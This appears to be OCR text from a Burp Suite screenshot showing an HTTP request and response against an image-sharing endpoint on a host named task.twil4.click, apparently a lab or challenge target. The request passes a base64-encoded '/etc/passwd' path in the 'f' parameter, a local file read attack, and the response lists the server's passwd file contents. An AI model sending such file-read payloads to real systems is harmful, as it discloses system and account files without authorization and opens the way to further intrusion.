 Request
Pretty Raw Hex Hackvertor \n
1 GET /image-sharing/?f=<@base64>/etc/passwd<@/base64> HTTP/2
2 Host: task.twil4.click
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://task.twil4.click/image-sharing/
8 Sec-Fetch-Dest: image
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12
13
Response
Pretty Raw Hex Render Hackvertor \n
dFcYlWnoyeAiAShAhZq%2BhpETwhyPk4RlB8SMuxGQr6i9AQ1tko18D4M39LGTL"}],"grou
p":"cf-nel","max_age":604800}
12 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
13 Server: cloudflare
14 Cf-Ray: 864d13d31baa23e0-HKG
15 Alt-Svc: h3=":443"; ma=86400
16
17 root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
33 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
35
Inspector
Notes